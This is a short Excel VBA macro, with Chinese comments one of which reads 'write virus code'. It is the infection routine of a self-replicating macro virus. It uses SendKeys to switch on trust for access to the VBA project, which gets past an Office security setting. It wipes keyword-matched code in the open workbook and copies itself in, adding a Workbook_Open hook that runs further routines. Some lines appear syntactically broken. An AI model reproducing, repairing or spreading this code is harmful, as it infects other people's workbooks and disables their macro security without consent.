 Private Sub p2dd()
Application.DisplayAlerts = False
On Error Resume Next
Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook")
If Err.Number = 1004 Then
Err.Clear
Application.SendKeys "%(qtmstv){ENTER}" 弹出安全信任设置
DoEvents
End If
If ActiveWorkbook.FileFormat = 52 Or ActiveWorkbook.FileFormat = 56 Then
If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.Find("update", 1, 1, 10, 1, False, False) = True Or
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.Find("boosting", 1, 1, 10, 1, False, False) = True Or
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.Find("person", 1, 1, 10, 1, False, False) = True Then
k = ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines 搜索关键字
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.DeleteLines 1, k
End If
Dim WBstr$, Wb As Workbook
With ThisWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule 写入病毒代码
For i = 1 To 100 '.CountOfLines
WBstr = WBstr & .Lines(i, 1) & Chr(10)
Next
End With
If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines = 0 Then
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 1, WBstr
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 150, "Sub Workbook_Open()"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 151, "Call d2p"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 152, "Call authorize"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 153, "End Sub"
End If
End If
End Sub